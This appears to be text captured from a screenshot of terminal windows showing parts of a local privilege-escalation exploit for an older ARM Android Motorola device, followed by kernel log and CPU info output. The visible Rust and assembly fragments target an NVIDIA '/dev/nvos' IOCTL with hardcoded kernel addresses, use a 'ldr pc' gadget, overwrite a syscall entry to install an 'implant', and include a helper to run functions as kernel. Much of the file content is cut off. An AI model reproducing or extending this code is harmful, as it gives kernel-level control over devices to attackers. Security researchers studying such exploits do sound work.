 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
21
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
src/main.rs 25,23 3%
83             print!("Implant already installed\n");
84         }
85
86         Ok(implant)
87     }
88
89     /// Check if the implant is installed
90     unsafe extern fn install_check() -> u32 {
91         core::ptr::write_volatile(PCICONFIG_WRITE_SYSCALL_ADDR as *mut u32,
92             0xc00d7c10);
93         123456
94     }
95
96     /// Execute `func` as kernel, returning the `u32` all the way from the
97     /// kernel
98     pub unsafe fn run_as_kernel(&self,
99             func: unsafe extern fn() -> u32) -> u32 {
100         // The gadget we use is a `ldr pc, [r3, 0x18]`, thus we pass in
101         // a pointer to memory which contains the function we want to jump
102         // to as the third argument to the syscall
103         let mut stuff = [0u32; 7];
104         stuff[6] = func as u32;
105         syscall(273, 0, 0, 0, &stuff) as u32
106     }
107
108     /// Throw the exploit once, incrementing `increment_addr` by one,
109     /// regardless of where it is in virtual memory. `nvos` must be a valid
110     /// `File` with `/dev/nvos` opened.
111     ///
112     /// Constraints:
113     ///
114     /// `increment_addr` should be an address anywhere in virtual memory which
115     /// should be incremented by one.
116     ///
src/main.rs 88,0-1 16%
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
<6>[   50.309478] usb_ether_get_stats
<6>[   55.260144] ioModule=30, instance=0, config=2, enable=1
<7>[   58.165648] CPU0 attaching NULL sched-domain.
<7>[   58.165689] CPU1 attaching NULL sched-domain.
<7>[   58.265023] CPU0 attaching NULL sched-domain.
<5>[   58.265925] CPU1: clean shutdown
<3>[   71.909068] init: untracked pid 3369 exited
<3>[   71.921513] init: untracked pid 3371 exited
<3>[   83.662306] init: untracked pid 3411 exited
<3>[   83.677599] init: untracked pid 3412 exited
$ cat /proc/cpuinfo
Processor       : ARMv7 Processor rev 0 (v7l)
processor       : 0
BogoMIPS        : 1998.84
Features        : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x1
CPU part        : 0xc09
CPU revision    : 0
Hardware        : Sunfire
Revision        : 83a0
Serial          : 0450800544604197
$